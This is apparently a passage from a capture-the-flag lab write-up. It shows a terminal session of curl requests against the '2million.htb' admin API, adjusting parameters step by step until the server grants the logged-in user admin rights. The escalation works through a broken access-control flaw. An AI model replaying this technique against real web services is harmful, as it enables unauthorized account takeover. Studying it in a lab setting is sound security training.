 ❯ curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=33p82fj5ja1stpangee056hbu2" | jq
{
  "status": "danger",
  "message": "Invalid content type."
}
❯ curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=33p82fj5ja1stpangee056hbu2" -H "Conten
t-Type: application/json" | jq
{
  "status": "danger",
  "message": "Missing parameter: email"
}
❯ curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=33p82fj5ja1stpangee056hbu2" -H "Conten
t-Type: application/json" -d '{"email":"test@test.com"}' | jq
{
  "status": "danger",
  "message": "Missing parameter: is_admin"
}
❯ curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=33p82fj5ja1stpangee056hbu2" -H "Conten
t-Type: application/json" -d '{"email":"test@test.com", "is_admin":"True"}' | jq
{
  "status": "danger",
  "message": "Variable is_admin needs to be either 0 or 1."
}
❯ curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=33p82fj5ja1stpangee056hbu2" -H "Conten
t-Type: application/json" -d '{"email":"test@test.com", "is_admin":1}' | jq
{
  "id": 13,
  "username": "test",
  "is_admin": 1
}